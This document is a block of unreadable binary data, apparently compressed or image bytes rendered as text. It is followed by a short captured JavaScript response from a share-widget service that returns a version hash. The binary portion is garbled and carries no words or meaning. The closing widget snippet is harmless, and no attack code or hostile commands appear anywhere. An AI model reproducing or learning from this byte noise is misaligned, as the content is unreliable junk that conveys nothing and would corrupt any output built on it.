��H�@�gݎ8��/f(�$�6�1��5(�Q�<�dɠL"�f	��k�)؉ ����#���~W'��6`^ph��W��n*��Bk`��<sE�=�"d@�1�~����e�]K��2�=�i	z2�>��g�`��1��7c>G� �R�v�<��v{��}�[����;��IKh�i�u6s6�\���RC� a�`q�H��2=�>���~�e`��s�ҥ�qZ�W�p \� 1� ��sI�F�U�!CsRʈ�����Oo��][5�+��1V7*ev\M|��=���z�ݚ4k�@)��#���R�L��]|�ٓ���� ��R��]lҳ�T� ��~j)+.�!~��� n��D�u�7C���?�U�)q��V0ǖ���� �C�h��Kp8����	r9?�*:f��l���N1�4�Q(x$�=�Yʨ��q�8�}FQ�i����� ]��w|RM줯���q�|~�/��@(
�r{i���`�\����^s�iR�]��6O8*��B����y�{r��eΣ�����v,3� q���zT�u�e$v<d���%�M�9_h9&�VL��L;�M��Q�����K����۹�����y�aS"�X�ϻ���A{��3@��-+dKfc�E��|�s��}���}�`rjz�M쬌��G*ҥ�Kl��p�'�$��oK@�#$ղR��f%��qޚ!�]Y���I���c�$��oD�*8#�I�:D!-��)��I�9��"��9�qL~�>���Ĩ$��P
�!Rv�?5Qi��9}����8#��A(�c�����m*N2+��X�3��Ae$� 1�iS&N���)��phW�0<y�d �x P�r6�G�%�.O@A�U	�F�4�`"��/z=�G?'��F)�&:���d\QFۜ
I�ڲ�r�"��Ml"� ӟ��r-D���O�]�e�ފ�l0�5���q��#ށ�����;�SeP��*F�ǖA#�?�����I����*��gi a��ބS5WY<�1v�~��I��1�E�^�I���5HO@�!�j�C�e�;�S�$_���$�5������$������S�H(��!�1���� ��,F�5-�.�����+���$~����@ y��QR0Jb��
,( Pz�)���MW}�F�B[���:�(\y�(���M1Y|�*}���|��L�����O448�%��x�H��� � �<f�0�AL�M�34�̌}鈪_#�hlJ�0�3�����ʪ��S`�ɗ{r;�PI�(� �Gީ����)�����8��tKd#��$��z_��H�[�֭�2�S��G@uR�i�9a������nLn�z��u�2I� �w�F2�H�@ceVf�=����cVL�7;��)�$�{���@�9 ��>OjL������Tg=��Y|~�e�m>� w��Rm��^�u̞�R���D�"�T',�"U��{c�M�kf�詈����w��4Z5W�"���AN�-�j˂��B�?����]l��d�� ��W���$ڧې1I��U���]��%���7�p����K���6fS���P�-S����1�R�RBw�\��jh�R{��@=���H��\1�� ����Z3�l��<R��W,\��)`Ke�m?ӓO����vVC�o���@�K"��p�9��D�eV��v�p;���
>티��w���'<d���b����EX�{�4���U��bK�a�=�(�}��`�K���0A�9��`�ԫ��x�M
ʴ��:�m���$QeU��y�)�E�`m�4}�uEI��M	�������C��X����)]h*�����K~�ځ{���[�q Ϛ,(�q��W����Ǹ��'*%�Ӵg�ÍA����E�u��� \U�0�ɥb��ޘ��@��Gc���ڙ(��E"�
1�~�5l������ބ���@�y�R�� �S �ߵ1�HDprI�e� s��E�i��l~�g$�$
L`� O֓̙!�	��e�ݎ1Se�\��`���E6	�0��D�J��)�c�h1�����:.�J��Ĝ�El�;[ A'���,	�	�C��t	��0%N0r;
Lh��8Ɗx	�JV}#]r���B�$���b�ފS[ ��Wft.T~*H���c�Ke� 9���4�@6@468�T�٦ ��j�H��ɠ,62����l�	hM�~��0�x��^0��&5�Q�c�ɔ�`��J��O��=�5o���q4�C}�Q�I�v����(EU�F>�tC��i�����E���c-� T���"��H�M2LV��cL�lڀ+���E�H�4/�(�W�	;qB@x�߽"P��JТ`��z��h�g� *H݃��}��g~�!�UA�4�P`��L�D���8��kCzD�	Ğ��|g�W-��J��M��'��p8ls�)�G6\j�}�W׶�2�#qPI���8��;m>�4JUx� �Sј������{Բ�FFq�c�89�*_e���2�@���R�LZD,2ϒ;�SC�	�L�g8�?z�j�b��Xԧ�L�����{[5�-(�����'=�Zvk���@����PR{5Z���j�� {w�h��Tq����aP�W�7�   Ny���oE{��QP;s���U�!���탓M�U����-��9%�f��?�Rˋ�z�*{���/E�)���x��Z�q�{Ǔ����O*Oo���Iދ�E����R����*Ī��� ր�#��c�>(_@P�ǌ�d�E&�-�	K�Op8��;�Q
ElF�����/�8W�8bA�i�d��{��+���m"�m�8���]��Cv(z]m��"��\B�޺)��H�N�MY`
�2>��ҠG�{樂O��v>����C@�l��3������vp~MMX�T���y��*waUԍ���*i���"F��������͘PN3K�q�Q<`sN� �F�����I���c�WC{�}� Q����K���bS$�n�R���)3)|/�ު6�țM�y�p*�ك��ь�w��=��\c��!�p1�#89�>hp�v��P�,O��f9�NsGBnʀFjb$��iXϊ]pN(�x4P K{@�q@���/d��\�Md�?��sځ�
���O�Q���F|�9�����L�,m��)6RE��V �Fr��'�y�ʉ��>*�L�����a@��-��D�����M��%��y<U�H�{vk�9|w�6�bwL[�<愨m��2a@ ��8�<Դ4�@�>��l�I�q��V�f:���B{)���(hi���)�1=�BAld
��CKE��<�@�FR  qT��@s�3N�H<y�Ca�qȩ�SK�e�M���qR��C�v"�=Ə@E�9튓@5D���?h�`��J�4���������L��RSd���4C�l(@�sTI`h��5%�	ʎqǚoL]��r(���R�L�y�P"��'~�= ���
桳Z�NK���L��@���{�ٙ�>�.��Z��sM�Rh�zgQ���gp_5�dD�j�w�-fIV7i�A� J��~X����;��螎�a�A�+U+0�F�L�#9#i\���n���u��8$ReGD\���~EM购�w�p� �<T��ns#��R'�T�T�@��"�����K�;��8��#�[��P�]C`\���h�1l�^0���cܜ���f�5S �a���Gc���f�^L��s�1���Q[4�@� 8b���ЙM�$�=�h[И=�waTg�|И�*J� y9�R�D��N01�N��M�&#h*���s�TN��H]�6�	*W�5��j�F��^ ���B���#��� �G�z`�����{�U�]=�u,6�)�;��L^�H�
TwL^��dd�'ܣ|�д����
�g�� ڭ���ś$� ��	n��f�*����^���W�Ž� O�I/cl�r	�7�tH9l�w~��09ɩ�\�2q�{UV�Wj�RF2>i�߰d3w9i�D������e�{y�Q�D�� �Cb�_e�%F��R���'Ec�5_��d{�qL]�˖<g��z-+ʱ`g��Bm��E8���$L�C�2�qI�`��<�bO��t���L#�G�P�fi��ؕ�V�����z�υ�z����謬�L�������A�}I����O�	�^����hfʃ����@� �}<�M�H���ڸh3�zb,�@tF�ڐ���3悑S��8�3<��|���4�] �Rl��.�^) e;��TIS�@¨�ӊ��K�g8?4!>�N4ɢr �e"����2�S�WeN���I�Y�-݉ �1�϶j�K1`��Z�أ(��y'��h������q���³>����hv4�L���{�����.3�sT$P�N ��;,�>p(Ln)۸ GzwA���� ݏ���r��T�*r<ѱZ%��� J����֝�@�����:���(�8�B�gj�84v$W�i�-�zln��J�d�4�VFx41Y ��A�d�8�Lh�M	�N"�F���+ѝ�1z&3���2*&1�s�erGsTI9Ƞ|�i1���������B2A8���G�ց���#�DFؗ4��E�h&F�����ttU�¾�A���D��.6�qW�2��|S-�b1��.��vt"p1�'�8J�T����+U*ѣ�����Z��䚭��ѺȜD�d�Om���5QgM#���G
��^NO�~ե��}[Yb���I�ԟB�i�� @+&�c�jM��݆?n94��(�~@�T�JةU�1�7���M�!<�9���R�͒Э�LI�O�
VM$�k�䓔D���楶k�����>���$֡�iأ�!�d��=��H�U�ݴ&O|`
� r�1��|zd�"��-�?n<
E0H���=��E�E ;c������K�LAnr*W����Cc.r@<���߅bp	�G���ʐ �jl�����'��;+JA<����o� 2Q�B��{� cN��-rX��8 ��*�е�ْ=�׿l��,�<n2��o��0��rVs6�L�c�Gz�Y��v��2�@^9�V�t���>ߚ��P{��O�Od3d���[&>������qS�F�����T�v��	85�D8�?ީ"����}���$0���|�?r�TDchPqJQl�$��M��ꨪ3����9�7B�vY�nI�P�[�aHD��{|�Zn�i[�� �Mj�FNM�F0��>��#'�� �IA�#㹥V�t��<���$m�xP,��qW�vFN	�"L����JD9���8�he�=��@^r(
%� w��)��$�`(�"�BH�Mf� � ����rp3��J0#��
A�r+7٢z�'��$.9��Q*T
M���1��R�!-��j�����Z��`�_���jw�E��!裗ۂ9=����¬g�2Z�}YRz�Y.[�݉�5l��	�j���(�\��� �Z�bsÃ��$ʖſ�� Qɬ�٬^�]��QF�z@1⨔T6����V��@AV��{)wc�6��a˚B�pH�浻ٙg@�M��ш��	�6��2�*����(��UP2󊑢gP�b�{�q��M 3�z �ހDSRx4
�C��7�"���Ծ�]�{�]	���h@�?-�=�*��� �/��dTLc��ք7��4�} >2K�b��E0&3���NMD�l���1���zLh���s��6������j����q������M�Ҩ��F�(�t)��.�2q�j�!�p�IU.��m-��q�
>��\]��9-�iwF���[;O5�rVpN4�=_�5M�`�A v��������c��{y��a���� �kv��]���Q���F)5�M3c��ln`Xx�Ҳ�)�`��珏���#s2����0*M��%q�9v���X�{J��nؤ�ߜ�<��5[F�S�Vp���Oj��)t3<�F,��9�R��E�s�Ϸ��9�����X!��I	��e'{f�˫� �'=��Z�6VT�%ʃ���sWL�@]��M�g�>� ��t.�� .�w�p)]VQ�|�uc��8��I
�h#��e# n�I��<Vmb�4��ex�|
;)ꈑ��ps� ?ڣi�j�����q�J}=���
@�����Z�|>�qb1���v\�L2�ǜ�Y�{b����]1zf �$e�qO�+4��.��^�8'�M1X(����nf�<�W�m�X���B~������4"^������Qh�N��"��)WFJ�v���B��Yp@=�R�⾥˾ �U%HM�,�����H�ϕ�(��J�)�Fa��4��`R�֊��ۆj�D��~\�S�IPkT���Y��F��oe�g�1�|T�ly'n��"��{$0�<椤H8���X�o�Oh�� g�y�Ъދ�6�qI+�NT��On¨�*�����.��>O�-�n��>*��#���YI�]�������� Je;�I�PN�ޘ�;� ��P6�@��ip� c46RA����StUy<�M�2Ā8�L�e��.G�R0~pj��+l�1�I���O����*p������*d���O��U�LJo��v��}��6؏��I[)�jg�$q�+Bb�� n�h�h��rGq�f�@J��T�]c�x�4�c���_ބ�7TnFG���Z�yE)�=�� �k4�i?�YH�}�i�1�Yf�1���@�y�j�2Ta���h:6I���2��[��*���d��JlEs�2I�44cqǊ���(��4ɢ�@�|�sS�	� �T�f���Hud�@��.��68樆Ojd�\�i2�Y;���P~i�_�-���4�����!��"�@� �昋'jM�TFA�)�e�*	��I�h0*C(�Gz�����9��,�����;���A�y��*+o�/=�ˡc�ٷ����<�޹e��:F��Ru	$�`� �ᨣ�"�3��mKj��g�i�f\m��z��-��|6Zk�ǖ��e��(���ޮ��^ͼ$�ݹO�x�*�z�L��|�=�A!�ʖ^~ð�f���EZ�цJ�w`��F�!)�$M�y���;F���k��2'��#�zT�����c�n�q�rص���2+38�gt�j��:��#,GpqާMtR���<�#��9T�H�$�ꖎEdbO���]ٛT�ُ�`��訫�sca�j��I# @��$�EK�����h*�. ��'*Xм����9qQѣ��6��q�<�� ��cB�)F;c<�� �VB=��m �L2��q�hM ʲ�o���M�bOb%�!|�3T��H	�>95ޑ�����r;}�؊93��-� c�C�bx'�K���P����J�����@�/� ?������ �.%��0;y���$�"��p��b��L�w��Cc��<���S�iY<�n}Ɵ���$�A�&2T�bH�X�G�+E�2��ڸ�d���f�V�/���hd̟���j�/p?�6��2�A��h����%|��Tњa�n�R���d���U!2�L�ݢc�99���?rY�ۍ4&�@ɠE�F(VCw�@=S����s�p(��@"s�x��Ff�JI��;%9l�搑}��f�8�Fg.�E]X�ޚ�CM����oE%����H��`��SeV��G�j�C�PH9<�bZ1��*QV`a��cD�d��T���|�R{�#A����]�\�2|R
5�Ϲ�8�*��NF�_9�ȦI��8�z[V��[#��Y��K�$R_A� {�T�$��x��a�x�Ko����R�B]�� sI	س��Z&gF(�7cV���v�.�)<�[%Pc����X��@ ;��5k�7f��,tb�o�I�4H8�M����;QV�T�&Gu���@.��oz^�Q6s�m�K��T�9#��_l���4 ��/=�;�x%�8�UY���9���7<qV�eKN�e� �	�BAi'�E��h�U��)�F#Ǟh�L"2�Ե����X��Sh��t!�sR�TPEʓ��*�%�#��M!I�	9�!@���P��Xg4�,n��3�$s��q:c=�Z��y�V����V9�L�o<�*b��OE�}L����j�4s��7��1�\��g��L�[�gsgx�"��w�?�Sf*-m���V(̟'<TYi_lf�m�0�v��i7�H� ��.�ɒr�5��F�V

$x<}���?��)�]L=%�����趭���=W��qE��V�lp�;A���Q"����zd{���Tz*��y�`{�8'� 9�F�)�N1���5{!���f���[��P�皚��f9T��w�41�x��ұ�H�"�iN[��*n�j�3��p��֊��sO���^G>��؊w��
V��y��T��	8��f��K�IHX�	����[�?Ubx�pF��A�w#Qch��z���^��ȶ]�݁�RHl��c�x�Bf��]��ܓL�f-�iF T��:d���z5��/o�����#`
I��B�n�(mt���X�3�V6�g��O��7�EW��*���}���� ���?�Wq۵g�3j�����?�����9���%weX�Y�~)�&���n�+FW�2\�9��H{od�@�h01�)P�/����:dHw��%`�ѝ��ɪ%�q�d����1�ǁ�EtP��sL�H�s@�1Y�Xљϊ���L��NM	�?41�zC%q�1@��`q�k&�ڌr�p;P��px�엢Ɍ�ԟФK����횥������uFg��2���M.�TA��=�R�`D0Oz^��$���"���I�Nj�]h�]���j���	Hߙ��:���l̛A/�޹�Q��Ml���>j�ѓ�@[�`<��?T�*�c$ӻR-`��ɚEl��h�l=�ٖ<������C
=���[�2��r*ԕ�읠-$�mP ~i�q�d w� Z	�NW�jȘ�B�>j����Ւ]J�Z ��@2˅Q�I��@���)�A�$�?ҚЙ dQc�H�3ޕ�Ң��#�7?t/E	-����[d<~�ws�B��Y��N{�;�C��vh��Ȭ5I�Zh��fl*��P�G����jmh���H�e�.���T��ڧ�T�s��Dыؐ{�#�l�(-���y�Վ/A�;T��L��N��0d��R6v�M���q�M��rp~��.On��8�-n،��r[:�}�^�rƴ��8������b���+KtqJ=;D�Zi=P��;v�h�q�i��	Rͻ�A��G�/F��tL��~p�U7]s7�2!H=�jdj�k&��2d�x��+&k���cvb�A��#���k�ت���v��-X� ڀS�9��53c�����UX.�;��A�Z�0Ox�G��Ճ�R$�Z[3`��p���/��� �#4��'L��G�Y�T��˂�d����z)l��2p@^;�viB�Ʌ8���F���y��}K#l$rN;R�6V��O��Z����TpO<w��U�i|���tK�AQ7	N�"��{�s��T�����Wz��ъT�	��O��l&0y�+����$�n�	��{�Ojv0��.�֑W%��`}�Zخ�Pr3�l
������ �h�'���EP� �)�@�e$�)��T�'"�ܱ�Q[-l�M'�6�<�bx�T�,,	���09����1���#�R�݂ln�sZ%�)29���В*�	���2`݉�TIt�r{�)tA���X8�vI`=�n�!�(`��1Eh�$s�)�%��vVF�x��$���>123�h"�#4Pˎ�S��%�8�H�	� Lc����=�G�tkd3�VU=��=�ػ,�'��d1��i	������4�I�8� ����Iwe0H��E�@� ����t&"��|U�WnY;�Ԓ�96Ѫ��qW�3�)2��4��Й�X�q��[lۥB�ИJ>��X�@���D�����3.[�Z�^��d��m���P��S�;�R���N'�;Њm.̖j����=���#���h�X '�(������]����%'�j��X4�TNi^�Ř9�0�c���d�A��E�\tKh]����ZֈH-Y���QRHP��H���?Pԋ�R9'���tT�+���6�MZ��C�ԅc�$PБi�J���Ҋ-�D�AQ��i`���K�)�]s�s����=�q��I�_R����	���Ѩ'qX�ٶ�1�|ֈɺ1On)�&d��/�<Rj�:���1�����X�Yr~)��}�l��B��hl
")�մg�NI8��o.O�TȊ�63���IY��2zr�ҋ-�WN_��C��[ި�wh�Yˢ($0}��Gsmw�,[��	�r�k�sjY f�<�N0(b�;��*�mG��}3]:�K�%y�͛A�I؃�$8 d��������:M���rjV�6쬮���O�5�4�Ф���@<r*J�A�{��t^7�+�' �3��qz�2�8�E2 s��h�����!����=�8 y�ڳٽR2/����J�Da����ml��:�L����l����~q���76�O��l��U�c�4��^�������tbW2p�1���BϐĠPu)��[��'?5B4�r���5G"��ۃ�R���K{�
:���h�z6'E���REd��Q�ݜ�� �@y�.�����ީ+��
dc�i��_
�3��*�>�EB�?z�ɫ2`@
;�QA/�G�ɦؒ�v�|qR�[�Xd��މ$��J �Oz�;+��3epFڝ�=�U�� $�{sZ�����M�Fd�#�6��=���LL�;������J�~�݁�4�G�h`�M��56�Q@\���D=�s@�*IH�y�f�LTB�v)�Bx� LT{R��h���Ni�RQ���vh��Q�/�Ѓٙ98�C.��R)ف��a@��������Ni���ɡ��c���*;�/�/�!���)��_j�m�޺'��;����k� ��bH�ǹ�����6�k��&��)�	�\&aڊVM����K4H���@����c��n����7��ދt���3`�ڗ�>��Ϛ��U79=�hoE�l�88'�jK��ʺ��)�D�?�S$�������!f5AE�n��Q��2(94�|�Oj�v\I�e��L$�/2�Mke(����։�D�ټ�D��<Q�J���$8����8�H���n��n�W�K���ڜ	�����!h!!���1S�,��n�ǚ#��H���9Q�2����1�:0d��@�+��H�J��j�2���T5����1��q��l��%�'�C��G���uEX�b�wdKZ/k��S+}���t)=�Cި��RAϊ�h�i(�#�E!>� �T��{
��"����}9��5qn���zOjO� ��'�R�&tz?O�;D��s��\�����V*��;曲R�#g��<� py����B��RI��$�r���b�Lq����x�ѳF�j�I��M*��Z%$Gq��D�O���[�  ������Vl��A2��� rEKV�L���R�g��T��$�71�=�ds˫&6�;I<0E22p8^�桚����K�m����~�̯�/�~EC[edf�۵@������7f۷��"�@v�۷�nK�~0(���V�c S�a��1L��Q_A7���$:�`��T@9�p$���=�T�����2�v������)�eBNH��t:,���Е�&ʫg9��&`n94�H��n�).�]h#�>*���
�+.��Ni�KA	(��짤	r[�����qR�i �]oe�����&P����3�L������)![oe����X�[vG"����H��[��.{�J[��[).<�j�2E ���$w1�����eQ(�M��$�ځ�ϊ���Ff`� ���ل�@@���~�a y�jYIR+#q���D��&8��r+>�(���&S-�SЋ+��և��94S`�OqN�0��� F�w���{~�)]������%YY#<���'Ф�q��U�Sn}��z�ƕ�����r�	&�a3�f=�<V-��+Zx�a�P��KBSǒT����z)���*�QL��<�6�ԇ8��%h�=�5O�}��uI��p85#�0 ߟޓ[-j��簥.��d2�)�j:A�$���)r�,;�o���! s�5�g$��RG4��ޡ贬�R�sN퉪!c �ƴX���9�_`Qy�#>i%t	� V�h�(�ж*+1<S�e>���x��S�Z���ELU�����"��9"�2���LSN�'�$��Drs�v�ED��2i��[��ʕ��vC�
v�7�֑�3��$$�+�H56&�ab<r?j�`;��V9Ǌ(\�D��ƀ!NN�M腰㊃dc�+�"�����h�ↂ=ݒOު�M�9$�a��Yfn{�@ފ�0{�OџA��s���-�b���D��G�e��7�M8��ի=@Ԧ�+�G����G}�^��D�p��F+�7Q�;��_�TV�Rwd|�[�*XFV�YL�v�5���Ҷ�M���,��I�Hܓ��I�(RY�D�RO��-C)`��=ɩ�M�����+&�t%qGoS��ls-+�^ �[dM��<P�>�l��G�M��	8%�?5�R2E71�ǓRP�~���M��c皖�]�۱�9����V`8*�9��6�JH��rGj��=�;�J�y�<� �g��RY�ٮ�9H go�"���v���X�tY�' �I�Ϧ3�j�D��Rhq�Um�`w�˺(�s�%��?�"���NO�H#��"�s�8�e�U�-� SL+vW�;%��d��2V�	�q�L*�c�����oD��y�`�����$���H�22(�*�n��M^˺(�=�U�9����%^9�4YZL����UhO��nf��oH\�Z2$�X�Gސ��4�qL	L��e%e��Ԇ�<��G��ʮ�{7Z
��c5+��g9�ݑ�(cN�JEEfz����S�@�&A ��s�@?�J���)���ۈ>~(�ϏBL��XT�ݷc=���j�����_SX�c\ ��+l�J��y7�(mVƤ/p��8�/E��Q��ҫ��>i�dʐ�6[���T�Bvc.�TsK��Đ�p(B}[u��1-��c���۴���6
�[���S�fFQ��������X��ZAQ�ݰE���Y�{b�,���e.�&7d|qP�%�09<��&�3����B�9�R�� X�*�VP9�=��I�f�qIhN��¸�k�e�E�m�4������Tz3jŘ�kTGD������i�Vcgp�����s�h%���H�C(���_�f�!E�6������g4�d��U�cI�(�G�-�%�oDFpj���	��G��]�1���LR	�qR�Qz*�%��%�	4����%�6��JS3�1��5
�LpBv��!�.\{I��.��A�ڣ���_C/g����2�������ގ���!�ly�	���#\;φۓ��I��w"(�Y��ⰟgLQ���{��+}��A�\@��8�$ �Wi8P<� z�R]��U��n���(��K#�|�:�'4���0�Z��9��vV<��8���Q]8UQ�y4�I�2l��,��l��=� l��e A������-{)?Er�2N8��Sy<��I���ݑ�4� OH��|�RvR����5D�hVfs�)�u��G�M-����b��z#w�H
�A#�tC천w�)��qT�'�bړe%A	��Y��
:�c�Q^A��Ae�&�"��jm�-�y1��J˺�Ƿ]�m�x�&Kh���d�[~a�(|�Fy�zW��k����3��dQ���)2ф�)U��(\�Ҍ�;E oE}��.G|Re-�����OeƑ`ĎH�TQ�I�8��VFb�Fre �?ȢG�� �H4��Ni�'4 /$g�Kt\�\x4'a$����8��Mf�v��P�X��D��¥襲��?ڤ�@�|��/�����``ݻ'� ��vM&4a �� bӰ��RD0D���ڏaen0s��br	Q@��h@/۵e.���[�1?j�-�ލx!d��'�9t5ޅ�%�&>�4���3�0#����/+1�ښ�-�����q� �0�!����vC	i&���iI
,x>h�{VM[7N�SL���'���ˆ	�j6gt*NMh���$⁓�)P6Cp;P"~9���-H��8�.V���'��e^�H2�G�V�hRs�V�V������Ϛ|Eʊ����6�I�)['&�($�L���I��L>s�5�ɍăޭ����H�Oب��qN�e��c⥖��jhL�j�.���E����v\g5#�� `�56Ix�T�>�w�ٜ�E�b��~�A{sRh���`��i��{A?�L�ʏEIc��!���yT�F��E4L�?����4�c���7%� 'zk�e�hiS7�M�)�5VO���Kk(��U�1j��X_BȌxjH������6�~�%C�om�6��H�Bw�����`9�A콤��T���K�.'F���⥖��@rrO�T�����dg��r[7��������H����I��vS�>;֯h�:ew����P��9\�c�Q{4�gu}ܑړ$E�mR~�-{(�,)�*JT���pyj`�v�����&.س0	�I��t6m��Od9.aڝh^�J�~q�Ѫ'��w�Xa�l/ER6o�KBI���g�!6g�D�������UZ��ic����H���	4�M�'-�:�Y!���4U�Z�Z{!��!�� 1�����4 ��A�6$��v�5/f��d�41N?ژ���p9�����VI�)�^�hbKd�'�).� ��>�}���S�V\���9�d��<R=���* ����C��h�E�;GzM�q��)���6q�r���&rV@�hlT`b�.�MF�ٙ�zb-��z���'�)���b�H8�b!`�Ke#7Jb1[ �Li�[9�����X7 &��H$�T���%�7�D���M�-p�Bs�$�iz#�i��#/�9��RBH<Ҡ���h�ي�Tq)KD�1qC�H͑ު+dI�$㏚��gcqܔ@Op8�x[�����.ˊ����f�rkT�f���Y��eYl�RQ9�@J��I�����@r�5ʽV;�g�hТŘMj��)��; H�	 owsZ-t.˨j_eU��ƪ=�y�$��3���:��SL��YCg=�&�H�x�����4є�P	ZvR��PA�&	PT�j°��(E���I��XR�n��piV��8��0@�G��,�@ێ(hW�'���f��$�zbd@{�"a�p}���i�yZ�=���Q0@k6��OcT��x9���Q!DO����ښcgS�]m��y������G���� |vC����r��ё�y�KOٲ�X��	�+9ê+{��+ʟ8�+�h[���Q�D�]�n'��J�Wp^G��ez	n_�����I�	n��ɇfRw|҂Օ7�@0��R3l��v� ��Г.�($��Vml�/F�������H�:� '���P��;�q�H�P�ND�vq��&
bA`�0K`]�on3M�r8���$��)��9<�L@�ϡ�9���8]�ɮ��M4�UeÐ6�T;�#�L(�q�b�rE���A�vQq�&��IQ-"�*�撋���S<U�!�	8�$I�2h`��p8�l�h�;i�!�^0	�U�b���QzFq�$S�&Z��2e�&3�K�K����z0Q`T��D�W��oBE�r3���M=��&C���n�q��ڤҨ����;�����.��M"d�H�L�q�J�fA_��㱤��<T�z.c,��f��J�[��s���я�͐�P�Zd�p(HLN�q��l�i2�����^�]������1H�ɠ=-�q�R%�N���� f�zAew�)��'�SDYG85%!y��H�95-�;���R�v%#w$�Er�c��:T+!�w����M*س��N��T�	����	H�l�4�wf3`p(%Ip*�[��+��(��D�^Ԋ#�>�a�Ԇ���w��p�����k�23�*RB�&��U�w9$V��}3�id��7y�=��Ԣ�鵰@\�զKD���Z)���J�I��$�������2`��H��1�dP�.���4��42�#��`=
��������Y �P�̜P���L��[ۀ(�6^7;jZ�q��'�t�ؤ�L-�~iIV�K-2�槦QG<��Fr1���f��9��L�� 1�S![1YE++ٻ�����hR��h�� Kx���R;��i��eٶ�P�H�Y�l�C�N 6q⠻�1�{|Љ���eOq98�jYh��۸�Y>�x�bj��s�=��'�r^��{?zb(Sh�Oc��H�ypG ��`� w$~����s�-���ӖQ���@ز�'w����Yd�����X'vd��z(�r�����}��'����8nA��P��]��A��Rz\]�� JMQ������N����)w�j{tiU���Zk@ݘ��b���)U��Rs�Մ_h�4��Z!�=�д&@�hl��M�h���6�i�'"�(�68���,H�s@��<S
'>h�h�9�T@X�$���r.1%�[j����`ۆ�]��"��I���B-�S#?�H:�l��Y�j�f�!����TsJ�0��(��E��#P�n٭R#r �T���' �TAa�RN��S�i�Y	���$�#�MeKs�2l�x�.�ew��>��� ߓ�x�22�Gz��ERD6Tdӡv�4$,�UB�vf����[h�ī���*br�s��D�-!�4�,�*J�9���7g�Mv_m+#�aD7lR �5-;)tQ��� O4ac��(,�l�.&���%�v�����5������G!�"�;���1F�FD.7�L�bZ���0���]>���X�i9�R�+8�dS�,��6i�������j�D��|P�$`@�5Tf�R�SH��V����|��Vɩh,�F�J�M�0����"�Y#P�T�ZD8 SD�CM�3��S�D��h�a��^��]0�}���٢��T��9Pj[.=I�l�LwU>���u8j�Y���.EW�}�^�t�F����bcO �[3�����s���� ��`H�e#��fڢc`�7��j���T�nOڇ�Ь�w�B)��pha�� �2��5=3^��;���̘���������w�Ԛvb��j��iV�ݰ�=�|R�5м�d>���4{&bH�y�������4�z�#5B�3�@�M*b�;�I&��įC�Ήn��zO@ؓ�5�-� 4{0�N �1LD�iЯd�I%{�E��)Dl��L�Y8�U�UD���H$��Ye'�L�X|БH*r���}���k�(�$��v"�٭h�e8��$����P6���j����q"FB��4I�(����&@��i�t_ȡ�h��2�8�E�~��ɨ�EAl�I��	=�,I�WD2џi�M�$���I�I��?b*	�v[<H�E��C
;To�i��(N!�5tKd1��I
��D5 �<� <��a$�*�� ���ƅ[��R`���P�Z��]��7�I�i�p������94P&Q��(N{�1�!��LD����Pƈ�4O�PrjTP92�;A<T�)A����
��S���(����L��"��9�H~���h^����RNi���BO�!�{R�?Dx����Q�!�SD��4�\w�e"O b�G$P �֡��cڒChE�z�Xź���F�(���H��I� ��v6U�6("&��O�>�)'z䨗f�Z'�h]�"ߒE[3�q���Z�%��D�:]1�^MIo��ӔPG��ٌ�[fa�' Ӛ;6�D�RI5�ѱ3��.8�2B�+�4�H��g ��C}o����^�eQ��z�OgLP��8�V�3qB eH5qfs�T��A`E,��ml�= �*G�9�����>��1hF�42P�_�&�AdJI��jo˟4���X�qڅ�{)��G�I����



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769020211096893
body_size: 396
content:
cb__utl_cb_share_1769020211096893('1ea92d09c43527572b24fe052f11127b');